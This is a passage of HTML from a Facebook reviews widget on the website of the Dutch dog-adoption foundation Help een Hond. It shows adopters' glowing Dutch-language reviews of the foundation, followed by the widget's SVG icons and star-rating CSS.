loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0gimoTkJOtymPjWcihtE50qi2bYtT6UkWQY_KtaryOkaV3dnMMLBcoNBDoJ0lfXnX4hEmaH2SG&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_OzEpRkNCYwRuhqPD7mKd4" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1-kxQ7VTmNgMPbr2iD_8yxB_v2X6_ekjWR1ToSHK1vqVe1pIymHcLG7qd3CxNvYBq17wc3DGuO&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_tcJrPLxyKC9GeFvCjQcj0" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2IG7ldSR0p8-UJUnAV0KEsjsWrrpx9NRY38Z8OSG-1YCnDURoowCS0uAoyO2o8Uu3mK_EONQip&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8z06n_iBZjgNikqp-u65B5" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa02w70HTNFoMEdc3uERGdjbeALHeuzZJl7OFGHBW5gx-l73R56t1kfxxoV-lh7k_VA5VrEjBT2f&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_C76_ImGKxk3fiAZQjR5NQ" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2PK-AEYHMGfUDfd5-_0UuCKtPs425xZAtWXFMz6QknDnM_X_S9Dtm4W-ns4EsGX-lYEtjDYmYx&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8cgeFRP-LIZnkFPY1YJiTw" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1vx7xDOu38aMJcocH6rFkMYXSSrLktmK73Wza4s12a3D4dmb0LJoKKYjbfqhofMis3ExJk_dZ5&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8Y_-wRc7semVjTQA2_8J_B" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa38iEudugzV3S5aGPbOA6KTnMwNZ82u6c-3S0HZn6eM7DKVt_SMR-rrDAunJYyPJgBkLkku4Ow2&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9W7Ut5vyNwgVHo2hd_PVAr" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0pM41GENozfw4dsgh9sPw-_wrkj5omzmPkbdnO3mqbd-aAcnNQ4owDi2Xh_D0ZqJFc4i6td6Yj&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT80N7QM28MOnHvgVORkgcAx" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0vU1j3QqWEccHClfJAXrmpI8owV0Iwmuz99ptQId5-ZGdP3CPT-O-dx3Gi6pG9KvOjGKAsMxm0&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_JNpwzK8YG2uOOx4tTQCbT" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1orfc-YeoawQZWzY5j_F0UPB8Vf5uPnCTBTlWvYEMnRZl9kL-e-UIaZ0EDZIEBWFFGYvCHgrAZ&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9upJzk8BxhmUW9W-5HQSDt" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 